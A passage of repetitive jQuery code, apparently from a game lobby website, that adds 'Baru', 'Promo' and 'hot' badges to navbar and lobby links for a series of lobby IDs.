                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2676"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10020"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25841"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24712"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11394"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23923"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25118"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17553"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17528"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17769"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24264"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25444"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19987"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

